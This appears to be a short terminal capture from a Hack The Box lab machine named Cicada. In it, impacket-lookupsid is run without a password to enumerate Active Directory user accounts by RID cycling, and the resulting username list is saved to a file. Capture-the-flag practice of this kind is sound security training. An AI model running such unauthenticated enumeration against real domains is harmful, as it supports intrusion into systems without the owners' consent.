 kali@kali:~/cicada $ impacket-lookupsid cicada.htb/guesfdsafast@10.10.11.35 -no-pass | grep SidTypeUser | awk -F '\' '{print $2}' | awk '{print $1}'
Administrator
Guest
krbtgt
CICADA-DC$
john.smoulder
sarah.dantelia
michael.wrightson
david.orelious
emily.oscars
kali@kali:~/cicada $ impacket-lookupsid cicada.htb/guesfdsafast@10.10.11.35 -no-pass | grep SidTypeUser | awk -F '\' '{print $2}' | awk '{print $1}' > users
kali@kali:~/cicada $